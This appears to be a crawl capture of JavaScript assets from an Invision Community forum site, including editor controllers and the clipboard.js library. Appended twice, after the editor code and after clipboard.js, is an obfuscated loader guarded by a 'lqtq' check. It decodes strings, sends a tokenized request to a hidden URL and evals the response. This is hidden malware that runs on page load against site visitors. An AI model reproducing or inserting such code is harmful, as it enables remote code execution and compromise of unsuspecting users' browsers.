if(data.isAudio){container=this.scope.find('[data-role="audio"]');template+='audioItem';}else{container=this.scope.find('[data-role="files"]');template+='fileItem';}
data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);container.show().find('[data-role="fileContainer"]').append(ips.templates.render(template,data));},fileDeleted:function(e,data){var count=0;this.scope.find('[data-role="fileContainer"]').each(function(){if(!$(this).find('.ipsAttach').length){$(this).closest('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();count++;}});if(count==4){this.scope.find('[data-role="fileList"]').hide();}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.censorBlock',{initialize(){this._words=JSON.parse(this.scope.attr('data-censorblockwords'));this._editorId=$(this.scope).data('editorid');this.setup();},_editorId:null,_editor:null,setup(){Debug.log('setup the censorblock')
this.scope.parent().find('[data-ipseditorv5]').on('editorWidgetInitialized',()=>{this._editor=this.scope.parent().find('[data-ipseditorv5]').data('_editor').getInstance();this._form=this.scope.closest('form');this.on($(this._form).get(0),'submit',this.checkCensorBlock);})},checkCensorBlock(e){let value=this._editor.getHTML();const tempElement=document.createElement('div');tempElement.innerHTML=value;const valueText=tempElement.innerText.toLowerCase();let found=false;let display=this.scope.find('[data-role="editorCensorBlockMessageInternal"]').get(0);display.innerHTML=value
if(this._words.length){display.querySelectorAll('blockquote, pre').forEach(child=>child.remove())
let index=0;const words=[];for(const{word,type}of this._words){if(valueText.includes(word.toLowerCase())){words.push(type==='exact'?word:`[^\\b]*(?:${word})[^\\b]*`);}}
const reggie=new RegExp(`(?:\\b|\\s|^)(?:${ words.join('|') })(?:\\b|\\s|$)`,'ig')
Debug.log(reggie);if(words.length&&$(value).text().match(reggie)){$(display).contents().filter(function(){return this.nodeType===3}).each(function(){const mark='<mark class="ipsMatchWarning i-font-weight_bold i-font-size_2 ipsMatch${index}">'
$(this).replaceWith(_.escape($(this).text().replace(reggie,`${mark}$1</mark>`)).replace(new RegExp(_.escape(mark),'ig'),mark).replace(/&lt;\/mark&gt;/ig,"</mark>").trim());});found=true;}}
if(found){e.preventDefault();e.stopPropagation();this._form.find('input[type="submit"],button[type="submit"]').prop('disabled',false);display.innerHTML=display.innerHTML.replace(/((\s+?)?(\r\n|\r|\n)(\s+?)?)+/g,'<br><br>')
this.scope.show();this._editor?.commands?.focus();}else{this.scope.find('[data-role="editorCensorBlockMessage"]').html('<div data-role="editorCensorBlockMessageInternal"></div>');this.scope.hide();}
return!found},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/clipboard/clipboard.min.js?antiCache=fe9cfcab201737567095
body_size: 5372
content:
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache=fe9cfcab201737567095
body_size: 7092
content:
